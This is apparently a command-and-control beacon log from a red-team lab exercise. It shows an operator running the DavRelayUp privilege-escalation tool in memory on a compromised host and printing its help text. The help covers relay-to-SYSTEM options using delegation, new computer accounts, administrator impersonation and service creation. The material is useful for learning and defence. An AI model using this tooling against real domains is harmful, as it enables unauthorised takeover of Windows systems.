 [02/19 20:17:09] beacon> execute-assembly /home/elliot/Documents/Vulnlab/RTL/shinra/DavRelayUp.exe -h
[02/19 20:17:16] [*] Tasked beacon to run .NET program: DavRelayUp.exe -h
[02/19 20:17:55] [+] host called home, sent: 4996288 bytes
[02/19 20:18:04] [+] received output:
DavRelayUp - Relaying you to SYSTEM, again...
Usage: DavRelayUp.exe [-c] [-cn COMPUTERNAME] [-cp PASSWORD | -ch NTHASH]
RBCD Options:
-c (--CreateNewComputerAccount) Create new computer account for RBCD. Will use the current authenticated user.
-cn (--ComputerName) Name of attacker owned computer account for RBCD. (default=DAVRELAYUP$)
-cp (--ComputerPassword) Password of computer account for RBCD. (default=RANDOM [if -c is enabled])
-ch (--ComputerPasswordHash) Password NT hash of computer account for RBCD. (either -cp or -ch must be specified)
-i (--Impersonate) User to impersonate. Should be a local administrator in the target computer. (default=Administrator)
KrbSCM Options:
-s (--ServiceName) Name of the service to be created. (default=KrbSCM)
-sc (--ServiceCommand) Service command [binPath]. (default = spawn cmd.exe as SYSTEM)
General Options:
-p (--Port) Port for WebDAV Server (default=55555)
-d (--Domain) FQDN of domain. (Optional)
-dc (--DomainController) FQDN of domain controller. (Optional)
-ssl Use LDAP over SSL. (Optional)
-n Use CreateNetOnly (needs to be on disk) instead of PTT when importing ST (Optional)
-v (--Verbose) Show verbose output. (Optional)
-h (--Help) Show help